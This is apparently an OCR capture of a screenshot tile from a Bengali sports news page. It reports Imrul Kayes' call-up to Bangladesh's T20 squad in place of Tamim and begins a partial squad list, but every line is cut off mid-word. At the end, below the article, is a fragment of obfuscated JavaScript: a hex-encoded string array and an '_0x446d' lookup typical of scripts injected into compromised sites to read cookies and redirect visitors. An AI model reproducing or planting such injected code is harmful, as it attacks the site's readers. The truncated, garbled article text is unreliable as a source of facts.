
নিজস্ব প্রতিবেদক:
ঘরের মাঠে অনুষ্ঠিতব্য
(বিসিবি)। টি-টোয়েন্টি ফরম্যাটের এই টুর্না
কায়েসকে। সন্তান সম্ভবা স্ত্রীকে সঙ্গ দিত
খেলা হচ্ছে না তার। এ কারণেই তার পরিবর্ত
চলতি মাসের ২৪ ফেব্রুয়ারি থেকে ৬ মার্চ অ
হওয়ার কথা রয়েছে তামিমের। সে সময় তিনি স
১৫ সদস্যের স্কোয়াডে তাকে রাখেন নি নির্বাচক
বাংলাদেশ দল : ইমরুল কায়েস, সৌম্য সরকার, 
সাকিব আল হাসান, মাহমুদউল্লাহ রিয়াদ, নু
মর্তুজা, মুস্তাফিজুর রহমান, আ
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446